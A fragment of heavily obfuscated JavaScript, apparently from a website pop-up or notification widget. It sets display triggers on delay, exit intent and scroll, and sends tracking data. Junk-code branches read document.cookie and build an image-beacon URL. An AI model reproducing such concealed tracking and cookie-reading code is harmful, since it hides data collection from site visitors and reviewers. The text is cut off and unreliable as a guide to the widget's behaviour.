_0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- 